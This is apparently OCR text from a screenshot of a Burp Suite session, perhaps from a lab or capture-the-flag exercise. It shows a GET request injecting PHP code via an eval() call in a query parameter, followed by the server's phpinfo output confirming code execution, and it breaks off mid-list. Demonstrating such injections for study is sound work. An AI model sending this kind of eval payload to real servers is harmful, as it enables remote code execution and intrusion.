 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /?input=eval("php"."info();");&thisfile=/var HTTP/1.1
Host: 18.222.93.187
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101
Burp Suite Response Renderer
PHP Version 5.6.40-12+ubuntu16.04.1+deb.sury.org+1
php
System Linux ip-172-31-22-89 4.4.0-1087-aws #98-Ubuntu SMP Wed Jun 26 05:50:53 UTC 2019 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-opcache.ini, /etc/php/5.6/apache2/conf.d/10-pdo.ini,
/etc/php/5.6/apache2/conf.d/20-calendar.ini, /etc/php/5.6/apache2/conf.d/20-ctype.ini,
/etc/php/5.6/apache2/conf.d/20-exif.ini, /etc/php/5.6/apache2/conf.d/20-fileinfo.ini, /etc/php/5.6/apache2/conf.d/20-